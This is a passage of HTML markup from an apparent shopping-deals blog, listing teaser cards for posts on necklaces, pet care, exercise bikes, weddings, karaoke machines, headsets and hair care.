			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

